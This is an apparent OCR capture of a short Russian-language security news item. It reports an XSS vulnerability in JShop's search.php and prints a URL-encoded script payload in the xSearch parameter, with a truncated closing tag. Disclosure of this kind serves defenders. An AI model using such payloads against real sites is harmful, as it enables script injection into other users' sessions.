
Программа: JShop
Уязвимость обнаружена в JShop. Удаленный
пользователь может выполнить XSS нападение.
Пример:
search.php?xSearch=%3Cscript%3Ealert%28
document.domain%29%3B%3C%2F
scrip%3E&submit=Search
Теги:
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи